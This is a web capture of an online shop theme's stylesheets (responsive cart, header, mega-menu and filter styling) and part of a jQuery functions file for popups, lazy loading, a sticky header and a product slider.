		color: #01bbd4;
		background: #e3f6fa;
	}
	.cartpage_total button{
		float: right;
		background: #01bbd4;
		border-radius: 20px 0 25px 20px;
	}
	.cart-product-quantity .quantity input{
		background: 0;
		border: 0;
	}
	.cart-product-quantity .quantity input[type="text"]{
		width: 40px;
	}	
}

@media screen and (max-width:767px) {
	.product-page .pd_sale_wrapper .button.add-to-cart{
		width: 100%;	
	}
	#customer_login button#login-form-submit, 
	#customer_register button#register-form-submit{
		width: 100%;
	}
	.product-title{
		min-height: 45px;	
	}
	.sort-wrapper .browse-tags .modeselect,
	.sort-wrapper .browse-tags .order-filter__select{
		margin-bottom: 10px;	
	}
	.sort-wrapper .browse-tags .order-filter__select .select-control-wrapper select{
		display: inline-block;
		width: calc(100% - 65px);
	}

	.egift .filter_group .panel-default{
		padding: 15px 10px;
	}
	.filter_group .widget_links:first-child h4{
		margin: 0 0 10px 0;	
	}
	.filter_group .widget_links{
		padding: 0 5px 0 0;			
	}
	.filter_group .widget_links:not(:first-child){
		margin-top: 10px;
	}
	.browse-tags .list_icon, .browse-tags .grid_icon{
		margin-right: 2px !important;	
	}
	.service_group_fullwidth{
		margin-top: 20px;	
	}
	body.egift #wrapper {
		padding-top: 118px;
	}
	#header.style_1 #top-cart {
		position: absolute;
		top: 18px;
		right: -5px;
		padding-left: 0;
		margin-bottom: 0;
	}
	.mb_header img{
		height: 50px;	
	}
	#page-title .breadcrumb>li:nth-child(3){
		display: none;
	}
	#cartformpage.cart_on_mb{
		padding-top: 10px;	
	}
	#cartformpage.cart_on_mb .cart-product-price span.amount{
		color: #ff0000;	
	}
	#cartformpage.cart_on_mb .cart-product-remove a{
		color: #333;	
	}
	#cartformpage.cart_on_mb .cart-product-thumbnail img{
		height: auto;

	}
	.quantity .qty {
		float: left;
		width: 40%;
		height: 40px;
		line-height: 40px;
		border: 0;
		border-top: 1px solid #eee;
		border-bottom: 1px solid #eee;
		background-color: #fff;
		text-align: center;
		margin-bottom: 0;
	}
	.quantity .plus, .quantity .minus {
		display: block;
		float: left;
		cursor: pointer;
		border: 1px solid #eee;
		padding: 0;
		width: 30%;
		height: 40px;
		line-height: 40px;
		text-align: center;
		background-color: #fff;
		font-size: 16px;
		font-weight: bold;
		transition: background-color .2s linear;
		-webkit-transition: background-color .2s linear;
		-o-transition: background-color .2s linear;
	}
	#menu-toggle {
		left: -275px;
		top: 18px;
		width: 36px;
		height: 36px;
		line-height: 36px;
		border-radius: 50%;
		font-size: 20px;
	}
	#home_subscribe_block .subcribe_wrapper{
		background: none;	
		min-height: initial;
	}
	#footer .prefooter .prefooter_title {
		font-size: 15px;	
	}

	/**** CART PAGE ****/
	.quantity {
		width: 100%;
	}
	.quantity .plus, .quantity .minus {
		display: block;
		float: left;
		cursor: pointer;
		border: 1px solid #eee;
		padding: 0;
		width: 30%;
		height: 40px;
		line-height: 40px;
		text-align: center;
		background-color: #fff;
		font-size: 16px;
		font-weight: bold;
		transition: background-color .2s linear;
		-webkit-transition: background-color .2s linear;
		-o-transition: background-color .2s linear;
	}
	.cart-product-thumbnail {
		transform: translateY(50%);
	}
	.cart_item div {
		color: #666;
	}
	.cart-product-quantity .quantity {
		margin-top: 5px;
	}
	.quantity input {
		/*background-color: #eee !important;*/
	}
	.cart .td {
		padding: 5px 0;
		text-align: center;
	}
	.cart .cart_item {
		margin-bottom: 15px;
	}
	.cart-product-price {
		text-align: left !important;
	}
	.cart .remove {
		font-size: 20px;
	}
	.cart .total_price {
		margin-bottom: 15px;
	}

	/**** END CART PAGE ****/
	.page_title h1 {
		text-align: center;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li {
		display: block;
		width: 100%;
	}

	/* ----------------------------------------------------------------
	Columns & Grids
	-----------------------------------------------------------------*/

	/**** SORT PRODUCT ****/

	/**** END SORT PRODUCT ****/

	/**** HEADER ****/
	#header.style_1 {
		height: 105px;
		background: #085ec1;
	}
	#header.style_1 .logo_wrapper {
		height: auto;
		margin-bottom: 5px;
	}
	#header.style_1 .logo_wrapper #logo {
		padding: 5px 0 0 15px;
	}
	#header.style_1 .logo_wrapper #logo a img {
		width: 100%;
		height: auto;
	}
	#header.style_1 .header_location {
		margin-top: 15px;
	}
	#header.style_1 .top_search {
		clear: both;
		margin: 0;
	}
	#header.style_1 .top_search form input[type='text'] {
		height: 25px;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#header.style_1 .top_search form .button {
		line-height: 23px;
		padding-left: 5px;
	}

	/**** END HEADER ****/

	/**** WRAPPER ****/

	/**** END WRAPPER ****/

	/**** SLIDER ****/

	/**** END SLIDER ****/

	/**** PRODUCT ****/
	.index_col_wrap .product_single, .grid .product_single {
		padding-left: 2px;
		padding-right: 2px;
	}
	.product_single .addtocart_sm a {
		height: 35px;
		line-height: 35px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		-ms-border-radius: 3px;
		-o-border-radius: 3px;
		border-radius: 3px;
	}
	.product-page .product-desc {
		margin-top: 0 !important;
	}
	.single-product .product-price {
		float: none;
		font-size: 30px;
	}

	/**** END PRODUCT ****/

	/**** INDEX PAGE ****/
	#popular_brand.style_1 {
		padding-left: 5px;
		padding-right: 5px;
	}

	/**** END INDEX PAGE ****/

	/**** HOT LINE ****/
	.mb_scroll_hotline {
		height: 40px;
		line-height: 40px;
	}

	/**** END HOT LINE ****/
	body {
		overflow-x: hidden;
	}
	.top_search form {
		margin-top: 2px !important;
	}
	.top_search form input[type='text'] {
		width: 80%;
	}
	.top_search form .button {
		width: 20%;
	}
	.left_menu {
		width: 100%;
		margin-bottom: 10px;
		margin-top: 27px;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) {
		left: 10px;
		height: auto;
		z-index: 1;
		background-color: #fff;
		position: absolute;
		padding: 10px 5px;
		box-shadow: 0 0 5px #000;
		display: none;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li {
		display: block;
		text-align: left;
		height: auto;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li a {
		height: auto;
		color: #adadad;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
		background-color: transparent;
		color: #01bbd4 ;
	}
	.index_group_title {
		background: #01bbd4 ;
		height: 44px;
	}
	.index_group_btn:hover {
		color: #fff;
	}
	.index_group_btn {
		border: none;
		height: 38px;
		margin: 3px;
		display: block;
		color: #fff;
		line-height: 38px;
		font-size: 18px;
		padding-left: 10px;
	}
	#top-cart a span.top_cart_qty {
		left: 20px;
	}
	#top-cart a, #top-cart a img {
		width: 40px;
		height: auto;
	}
	#header .container {
		height: 40px;
	}
	.product-price {
		font-size: 15px;
	}
	#shop.product-3 {
		margin-left: 0 !important;
		margin-right: 0 !important;
		width: 100%;
	}
	#page-title {
		margin-top: 0px;
		padding: 0;
	}
	#shop:not(.product-1) .product-title {
		margin-bottom: 0px;
	}
	#shop:not(.product-1) .product-title h3, #shop:not(.product-1) .product-price del, #shop:not(.product-1) .product-price ins, .product:not(.product-2):not(.product-3) .product-title h3, .best_seller .product-price ins, .best_seller .product-price del {
		font-size: 14px;
	}
	#shop:not(.product-1) .product-price del, #shop:not(.product-1) .product-price ins, .product:not(.product-2):not(.product-3) .product-title h3, .best_seller .product-price ins, .best_seller .product-price del, .hot_product .product-price del, .hot_product .product-price ins {
		float: none;
	}
	.row-xs {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	#top-cart .top-cart-content {
		min-width: 280px;
		top: 40px;
		right: 0;
	}
	.pagination > .active > a {
		z-index: 0;
	}
	#footer .footer-widgets-wrap {
		padding: 30px 0;
	}
	.prefooter_one {
		padding-right: 0;
		padding-left: 10px;
		text-align: left;
	}
	.footer-widgets-wrap {
		text-align: center;
	}
	.footer-widgets-wrap .entry-meta li {
		float: none;
	}
	.subscribe-widget {
		margin-top: 30px;
	}
	.prefooter-socials {
		padding-left: 0;
		text-align: left;
	}
	.related_product_wrapper {
		padding-right: 0;
	}
	#product-related-products div.product-image {
		padding-bottom: 0;
		margin-bottom: 0;
	}
	#product-related-products .product-price {
		font-size: 15px;
	}
	#product-related-products .product-overlay {
		line-height: 44px;
		height: 44px;
	}
	.filter_collection_sm {
		margin-top: -20px;
		margin-bottom: 10px;
	}
	.filter_collection_sm .panel-heading {
		text-align: center;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.filter_collection_sm .panel-heading h4 {
		font-weight: 400;
		font-size: 17px;
	}
	.sort-wrapper .browse-tags {
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	#top-cart {
		right: 45px;
	}
	#top-cart > a > span {
		top: 1px;
		right: 7px;
		left: auto;
		font-size: 14px;
	}
	#top_link_trigger {
		right: 10px;
		top: 6px;
		font-size: 22px;
	}
	.top-links {
		top: 42px;
	}
	.filter_group .panel-default {
		padding-bottom: 0;
	}
	.filter_group .widget_links h4 {
		margin: 10px 0;
		font-size: 16px;
		font-weight: bold;
	}
	.filter_group .widget_links input[type="checkbox"] {
		width: 16px;
		height: 16px;
	}
	#filter_group_sm .list-group-item {
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.input-group .form-control {
		z-index: 1;
	}
	.product-page-options .sizePicker {
		padding-top: 5px;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
		width: 100%;
	}
	.product-page-options .options-title {
		height: 30px;
		line-height: 30px;
		width: 41.66666667%;
		float: left;
	}
	.product-page-options .options-selection {
		width: 58.33333333%;
		float: left;
	}
	.panel-body {
		padding-left: 0;
		padding-right: 0;
	}
	.best_seller_product {
		border: none;
	}
	.best_seller {
		border: 1px solid #ececec;
	}
	.best_seller_right {

		/*margin-top: 30px;*/
	}
	.best_seller_right .product-page-options label {
		margin-right: 0;
	}
	.best_seller #ProductDetailsForm .quantity {
		padding: 0 0 20px 0;
		margin-right: 0;
	}
	.btn_wrapper {
		display: inline;
	}
	.best_seller_right .product-title h3 a {
		font-size: 25px;
	}
	.best_seller_right .product-price del, .best_seller_right .product-price ins {
		font-size: 23px;
	}
	.best_seller_right .product-price {
		padding-top: 25px;
		height: auto;
		line-height: 30px;
		padding-bottom: 15px;
	}
	.product-page .product-image {
		margin-bottom: 10px;
	}
	.get_in_touch .fancy-title {
		text-align: center;
	}
	.get_in_touch p {
		text-align: center;
	}
	#page-title span {
		margin-top: 0;
	}
	.page-title-wrapper {
		padding: 15px 0;
		border-bottom: 1px dashed #eee;
	}
	.postcontent #shop.product-3 .product, .index_group .product, .best_seller_product .product {
		height: auto;
		padding-left: 0;
		padding-right: 0;
	}
	.postcontent #shop.product-3 .product .product-image, .index_group .product-image, .best_seller .product-image {
		height: auto !important;
	}
	.product .product-overlay {
		height: 35px;
		line-height: 35px;
	}
	.product-overlay, .product-overlay a i, .product-overlay a span {
		text-transform: uppercase;
		font-size: 13px;
	}
	.product-image > a {
		height: auto;
		margin-bottom: 10px;
	}
	.left_menu .panel-heading, .left_menu .panel-heading h4 {
		height: 45px;
		line-height: 45px;
	}
	.index_col_group h3 {
		height: 50px;
		line-height: 50px;
		font-size: 20px;
	}
	.index_col_title {
		max-width: none;
	}
	#filter_group {
		overflow: scroll;
		max-height: 435px;
	}
	.page_title h1 {
		font-size: 21px;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) {
		padding-right: 0;
	}
	.single-product .bottom_buy .add-to-cart {
		margin-bottom: 10px !important;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) li {
		width: 49%;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) li a {
		width: 100%;
	}
}

/*** 767 ***/
@media screen and (max-width:480px) {
	.index_col_wrapl {
		margin-right: 5px;
	}
	.index_col_wrap .index_col_title .collection-name {
		padding: 0 5px;
	}
	.collection-name a {
		font-size: 15px;
	}
}
@media screen and (max-width:479px) {

	/**** FOOTER ****/
	.prefooter_wrap.style_1 .prefooter_one {
		width: 100%;
	}

	/**** END FOOTER ****/
	.index_col_wrap
	.product_single.style_1 {
		width: 100%;
	}
	.index_col_wrap
	.product_single .product-desc {
		margin-bottom: 5px;
	}
}

/**** 479 ****/
@media screen and (max-width:320px) {
	#header.style_1 {
		height: 95px;
	}
	.options-selection > ul > li a.mausac.checked:before{
		height: 34px;
		width: 34px;
	}
	.options-selection > ul > li a{
		height: 28px;
		line-height: 27px;
		width: 28px;
	}
	.options-selection > ul > li{
		width: 28px;
		height: 29px;
	}
}

/*** end egany custom ***/

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/egift.css?1675331145626
body_size: 3104
content:
/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/

#primary-menu.style_1 > ul {
	float: left;
	width: 100%; }

#primary-menu.style_1 ul li > a {
	font-size: 14px;
	font-weight: 400;
	background: transparent;
	position: relative;
	display: block; }

#primary-menu.style_1 > ul > li > a > div {
	line-height: 1;
	text-align: center;
	position: relative; }

#primary-menu.style_1 > ul > li > a > div > .menu_icon {
	display: block;
	width: auto;
	margin: 0px auto 2px auto;
	padding-top: 2px;
	text-align: center;
	min-height: 7px; }

#primary-menu.style_1 > ul > li > a > span.menu_title {
	position: relative;
	display: block;
	text-transform: uppercase;
	color: #01bbd4;
	font-weight: bold;
}

#primary-menu.style_1 > ul > li:hover > a > span.menu_title{
	color: #999 ;
}

#primary-menu.style_1 > ul > li:hover{
	background: #e3f6fa 	
}

#primary-menu ul li.mega-menu .mega-menu-content.style-2 {
	padding: 20px 100px 40px; 
}

#primary-menu ul li.megamenu {
	position: static !important; }

#primary-menu .mega-menu .product-block .image {
	position: relative;
	height: auto;
	float: left;
	width: 30%;
	margin: 0 0 10px;
	border: none; }

#primary-menu .mega-menu .menu-title {
	min-height:48px;
	margin: 5px 0px 5px;
	font-weight: bold;
	font-size: 16px;
	letter-spacing: 0px;
	text-transform: uppercase; 
}

#primary-menu .mega-menu .menu-title a{
	color: #333 !important;
}

#primary-menu .mega-menu .product-block .product-meta {
	width: 70%;
	padding: 0px 10px;
	float: left;
	text-align: left; }

#primary-menu .mega-menu .product-block .product-meta a.product-name:hover {
	color: #4a90e2; }

#primary-menu .mega-menu .product-block .name {
	text-transform: none;
	margin: 0px;
	padding: 5px 0px;
	line-height: 20px;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 14px; }

#primary-menu .mega-menu .product-block .product-meta .product-name {
	font-size: 13px;
	color: #333333;
	line-height: 16px; }

#primary-menu .mega-menu .product-block .product-meta .product-name {
	font-size: 13px;
	color: #333333;
	line-height: 16px; }

#primary-menu .mega-menu .product-block .product-meta .price {
	color: #E94B42; }

#primary-menu ul li .mega-menu-content ul.megamenu-dropdown li {
	border-bottom: 1px dashed #eee; }

#primary-menu ul ul.megamenu-dropdown, #primary-menu ul li .mega-menu-content {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	height: auto;
	z-index: 199;
	top: 100% !important;
	left: 0;
	margin: 0; }

#primary-menu ul li.mega-menu:hover .mega-menu-content {
	display: block;
	transform: scale(1, 1); 
	border-radius: 0 0 30px 30px;

	background-repeat: no-repeat;

	background-position: left bottom;
}

#primary-menu ul li.mega-menu {
	position: static; }

#primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0; }

#primary-menu > ul > li.sub-menu:not(.mega-menu) > ul{
	position: absolute;
	background: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;	
	z-index: 200;
}

/* ----------------------------------------------------------------
Vertical Mega Menu
-----------------------------------------------------------------*/
.shop-by-collections .sidebar-collections .sdcollections-title {
	cursor: pointer;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	background-color: #01bbd4;
	border: 1px solid #01bbd4;
	color: #fff; }

.shop-by-collections .sidebar-collections .sdcollections-title i {
	padding: 10px;
}

.shop-by-collections .sidebar-collections .sdcollections-title .sb-title{
	display: inline-block;
	border-left: 1px solid #fff;
	padding: 10px;
}

.shop-by-collections .sidebar-collections .sdcollections-content {
	border: 1px solid #e8e8e8; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element {
	padding: 10px 20px 0px 0px;
	position: relative; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover{
	background: #cae7f5;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover a .collection-name{
	color: #01bbd4;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover .site-nav__dropdown {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element > a {
	padding: 0 !important;
	overflow: hidden;
	line-height: 25px;
	position: relative; 
	text-transform: uppercase;
}

.site-nav__link {
	display: block;
	text-decoration: none;
	padding: 7.5px;
	white-space: nowrap;
	color: #fff; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element > a .element-main {
	display: inline-block;
	vertical-align: top; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-icon, .mobile-nav .collection-icon {
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	width: 30px;
	height: 25px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-area {
	display: inline-block;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #383838;
	font-weight: 800; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-area:hover {
	/*color: #01bbd4;*/ }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element span.icon-arrow-right {
	float: right;
	display: inline-block;
	color: #444;
	padding-top: 0;
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
	width: 20%; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element span.icon-arrow-right:before {
	content: "\f0da";
	font: 14px 'FontAwesome'; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element + .sdc-element {
	border-top: 1px solid #e5e5e5; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element {
	padding: 8px 15px;
	list-style-type: none; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown {
	left: 100%;
	background: #fff;
	top: 0;
	border: 1px solid #ccc;
	padding: 20px 10px 20px 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	transform: scale(0, 1);
	-webkit-transform: scale(0, 1);
	display: block;
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0; }

.site-nav__dropdown {
	display: none;
	position: absolute;
	left: 0;
	margin: 0;
	z-index: 6; }

.grid__item {
	float: left;
	min-height: 1px;
	vertical-align: top;
	width: 100%;
	position: relative; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul {
	margin: 0; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown .widget-inner .menu-title{
	margin-bottom: 10px;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul .list-title {
	font-size: 18px;
	color: #383838;
	font-weight: 700;
	margin-bottom: 10px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li {
	padding: 5px 10px; 
	list-style: none;
}

ul.vetical__dropdown .list-unstyled {
	margin-top: 0px; }

.list-unstyled {
	margin-left: 16px;
	margin-top: 16px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li a {
	background: none !important;
	color: #383838; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li a:hover {
	color: #4a90e2; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-link a {
	color: #01bbd4; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-link a:hover {
	color: #4a90e2; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-name {
	color: #444;
	font-weight: 700;
	margin-bottom: 10px; }

.mega-group-header {
	border-bottom: 1px solid #E8E8E8;
	font-size: 17px;
	margin-bottom: 10px;
	display: table;
	width: 100%;
}

.option2 .mega-group-header span {
	border-color: #958457;
}

.mega-group-header span {
	padding-bottom: 10px;
	border-bottom: 1px solid red;
	float: left;
	margin-bottom: -1px;
}

.mega-products .mega-product {
	border-right: 1px solid #eaeaea;
	margin-top: 15px;
	line-height: 18px;
}

.mega-products .mega-product .product-avatar{
	position: relative;	
}

.mega-products .mega-product .product-name {
	margin-top: 10px;
	min-height: 40px;
}

.mega-products .mega-product .product-price .new-price {
	width: auto;
	display: inline-block;
	color: red;
}

.mega-products .mega-product .product-price .old-price {
	color: #999;
	text-decoration: line-through;
	width: auto;
	display: inline-block;
	padding-left: 20px;
}

h4.mega-group-header {
	margin-bottom: 10px;
}

/*Custom for egift*/

#top-bar strong {
	color: #fff;
}

#top-bar strong a:hover{
	color: #fff !important;	
}

#page-title .page-title-wrapper{
	padding: 15px 0;  
	border-bottom: 1px dashed #ddd;
}

#filter_group .widget_links ul:not(.color_filter) li{
	padding-top: 0;
	padding-left: 0;
	padding-bottom: 10px;
}

#filter_group .widget_links li a{
	background: none;	
	padding-left: 0;
}

#filter_group .widget_links li a:hover label{
	color: red;
}

#filter_group .widget_links li a label input{
	margin-right: 10px;	
	display: none;
}

#filter_group .widget_links li a label input:checked + span {
	color: red;
}

#filter_group .widget_links li a label input:checked + span:not(.color_block):before{
	background: red;
	border-color: red;
}

#filter_group .widget_links li a label.color_wrapper input:checked + span{
	/*
	border-width: 4px;
	box-sizing: initial;
	border-color: #ddd;
	*/
}

#filter_group .widget_links li a label.color_wrapper input:checked + span:before{
	display: block;	
}

.panel-group.filter_group {
	margin-bottom: 45px;
}

/**********************************************/
.home_block{
	margin-top: 45px;	
}

.block_header_icon {
	position: relative;
	display: inline-block;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	border-right: 1px dashed #333;
}

.block_header_icon.fright{
	border-left: 1px dashed #333;
	border-right: none;
}

.block_header_icon img{
	display:none !important;
	position: absolute;
	z-index: 1;	
}

.block_header_icon:after{
	position: absolute;
	content:'';
	background: #ececec;
	height: 90%;
	width: 90%;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);	
}

.block_header_content {
	display: inline-block;
	float: left;
	width: calc(100% - 75px);
}

.block_header_title {
	border-bottom: 1px dashed #333;
	padding: 0 0 5px 10px;
}

.block_header_title h2 {
	color: #01bbd4;
	font-size: 18px;
}

ul.block_header_menu li {
	list-style-type: none;
	float: left;
	padding: 10px;
	font-size: 16px;
}

ul.block_header_menu li a{
	color: #333;	
}

ul.block_header_menu li a:hover{
	color: #01bbd4;
}
.home_block_banner{
	margin-top:20px;
}
.home_block_product {
	margin-top: 30px;
}

.home_block_product .col-md-3{
	/*border-right: 1px dashed #333;*/	
}

.home_block_product .col-md-3:first-child{
	/*border-left: 1px dashed #333;*/	
}

.home_block .product.style_1 .product-desc {
	text-align: center;
}




/**********************************************/

.filter_group + .sidebar-widgets-wrap .sidebar_block_header{
	line-height: 60px;	
	margin-bottom: 20px;
}

.filter_group + .sidebar-widgets-wrap .block_header_icon{
	width: 60px;
	height: 60px;
}

.filter_group + .sidebar-widgets-wrap .block_header_content{
	margin-left: -20px;	
}

.filter_group + .sidebar-widgets-wrap .block_header_title{
	padding: 0 0 0 40px;
}

.filter_group + .sidebar-widgets-wrap .block_header_title h2{
	vertical-align: middle;
	display: inline-block;
}

.filter_group + .sidebar-widgets-wrap .spost .entry-image{
	border: 1px solid #ccc;
	border-radius: 50%;
	overflow: hidden;
}
.filter_group + .sidebar-widgets-wrap .spost .entry-c{
	padding-top: 20px;	
}

.post_content h4.collection_size{
	margin-bottom: 15px;
	color: #01bbd4;
	text-transform: uppercase;
}

.browse-tags{
	margin-bottom:20px;
	line-height: 30px; 
	overflow:hidden;
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
}

.browse-tags .select-control-wrapper select{
	border: none;
}

.browse-tags .select-control-wrapper {
	border: 1px solid #ccc;
	border-radius: 15px 20px 0;
	padding: 0 10px;
}

.browse-tags .select-control-wrapper span{
	color: #333;	
}

.browse-tags .list_icon,.browse-tags .grid_icon{
	height: 30px;
	width: 30px;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	margin-right: 10px;
	background: #e3f6fa;
}

.browse-tags a.active .list_icon,.browse-tags a.active .grid_icon{
	background: #01bbd4; 	
	color: #fff;
}

.page_navi ul.pagination{
	margin: 0;	
}

.page_navi ul.pagination > li > a {
	width: 34px;
	height: 34px;
	border-radius: 50%;
	margin-right: 5px;
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/functions.js?1675331145626
body_size: 3445
content:
var $ = jQuery.noConflict();

/*
* Tu.Nguyen
* v.1.0 20160728
* EGA function
*/
EGA.formatMoney = function(money){
	return Bizweb.formatMoney( money , EGA.options.money_format);	
}

EGA.plugin.addWithPopup = function(){
	jQuery('.pd_page_popup.add-to-cart').each(function(e){	
		if($(window).width() > 991) {
			$(this).fancybox({
				'href' : "#add-with-pop-up",
				beforeShow: function(){
					EGA.product.addItem('ProductDetailsForm');
				}
			});
		} 
	});
}

EGA.plugin.addWithPopupQA = function(){
	jQuery('.product_quick_add').each(function(e){
		if($(window).width() > 991) {
			$(this).fancybox({
				'product_url': $(this).attr('product_url'),
				beforeShow: function(){
					quickAddProduct(this.product_url); 
				}
			});
		}
	});
}

EGA.plugin.quickView = function() {
	jQuery(".fancybox-fast-view").each(function(e){
		var $element = $(this);
		$(this).fancybox({ 
			'product_url': $(this).attr('product_url'),
			beforeShow: function(){
				quickViewProduct(this.product_url, $element);
			}
		});
	});
}

EGA.plugin.lazyLoad = function() {
	var lazyLoadEl = $('[data-lazyload]');
	if( lazyLoadEl.length > 0 ) {
		lazyLoadEl.each( function(){
			var element = $(this),
				elementImg = element.attr( 'data-lazyload' );

			element.attr( 'src', '//bizweb.dktcdn.net/100/172/476/themes/236065/assets/blank.svg?1675330596460' ).css({ 'background': 'url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/preloader.gif?1675330596460) no-repeat center center #FFF' });

			element.appear(function () {
				element.css({ 'background': 'none' }).removeAttr( 'width' ).removeAttr( 'height' ).attr('src', elementImg);
			},{accX: 0, accY: 120},'easeInCubic');
		});
	}
}

EGA.plugin.tooltip = function() {
	$('[data-toggle="tooltip"]').tooltip({
		html: true
	})
}

EGA.plugin.menu = function(options) {
	var $menu = (options && options.$menu) ? options.$menu : '#primary-menu > ul';
	$($menu).superfish();
}

EGA.header.sticky = function(options) {
	var $header_el = (options && options.$header_el) ? options.$header_el : '#header',
		element_offset = (options && options.element_offset != 'undefined') ? options.element_offset : $('#top-bar').height(),
		use_sticky = ($($header_el).attr('data-sticky')) ? $($header_el).attr('data-sticky') : 'true';
	if(use_sticky == 'true') {
		if($(window).scrollTop() > Number(element_offset)) {
			$($header_el).addClass('sticky-header');
		}
		else {
			$($header_el).removeClass('sticky-header');
		}
	}
}

EGA.addScript.handleScroll = function($options) {
	$options = $options || {};
	var el = (typeof $options.el != undefined) ? $options.el : '';
	var cl = (typeof $options.cl != undefined) ? $options.cl : '' ;
	var top = (typeof $options.top != undefined) ? $options.top : '' ;
	var bottom = (typeof $options.bottom != undefined) ? $options.bottom : '';
	$(window).on('scroll', function() {
		if($(window).scrollTop() > Number(top)) {
			el.addClass(cl);
		}
		else {
			el.removeClass(cl);
		}
	})
}

EGA.addScript.topLinksToggle = function() {
	$(window).load(function() {
		if($(window).width() <= 991) {
			$(document).click(function() {
				$('.top-links').hide();
			});
			$('#top_link_trigger').click(function(e) {
				e.preventDefault();
				e.stopPropagation();
				$('.top-links').toggle();
			});
		}
		if($(window).width() <= 767) {
			$('.filter_list').removeClass('in');
			// mobile filter
			$('#filter_group').removeClass('in');
			$(".widget_links li input").click(function(){
				$('#filter_group').removeClass('in');
			});

			// category menu
			$('.left_menu .nav-pills > li > a i').click(function(e) {
				e.preventDefault();
				var $show_menu = $(this).closest('li.menu').find('.submenu');
				$('.submenu').slideUp();
				if($show_menu.css('display') == 'none') {
					$show_menu.slideDown();
				}
				else {
					$show_menu.slideUp();
				}
			})
			// endcategory menu
		}
	});
}

EGA.addScript.goToTop = function(options) {
	var $go_top_el = options && options.$go_top_el,
		element_scroll_speed = (options && options.element_scroll_speed) ? options.element_scroll_speed : 700,
		element_scroll_easing = (options && options.element_scroll_easing) ? options.element_scroll_easing : 'easeOutQuad',
		element_offset = (options && options.element_offset) ? options.element_offset : 450;

	var goToTopShow = function() {
		if( $(window).scrollTop() > Number(element_offset) ) {
			$($go_top_el).fadeIn();
		} 
		else {
			$($go_top_el).fadeOut();
		}
	};
	var goToTopScroll = function() {
		$($go_top_el).click(function() {
			$('body,html').stop(true).animate({
				'scrollTop': 0
			}, Number( element_scroll_speed ), element_scroll_easing);
			return false;
		});
	};

	$(window).on('scroll', goToTopShow);
	goToTopScroll();
}

EGA.addScript.productOverlay = function() {
	$('.product_overlay.style_1').click(function(e) {
		if(!$(e.target).is('.product_quick_add') && !$(e.target).is('.item-quick-view')) {
			var url = $(this).attr('product_url');
			location.href=url;
		}
	})
}

/*
* Tu.Nguyen
* v.1.0 20160803
*	product Slider
*/
EGA.addScript.productSlider = function(options) {
	var $pro_img_slider = options.$pro_img_slider,
		$pro_thumb_list = options.$pro_thumb_list,
		pro_thumb_vertical = options.pro_thumb_vertical,
		lightbox = (options.lightbox) ? options.lightbox : false;
	

	$($pro_img_slider).slick({
